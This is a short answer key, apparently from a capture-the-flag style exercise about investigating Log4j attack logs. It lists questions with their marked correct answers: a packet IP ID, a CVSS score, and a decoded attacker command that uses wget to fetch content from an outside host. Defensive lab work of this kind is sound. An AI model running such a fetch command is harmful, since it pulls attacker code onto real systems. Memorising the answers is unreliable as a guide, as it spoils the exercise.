 Investigate the log/alarm files.
What is the IP ID of the corresponding packet?
62808 Correct Answer
Investigate the log/alarm files.
Decode the encoded command.
What is the attacker's command?
233:5874/162.0.228.253:80||wget -q -O- 45.155.205.233:5874/162.0.228.253:80 Correct Answer Hint
What is the CVSS v2 score of the Log4j vulnerability?
9.3 Correct Answer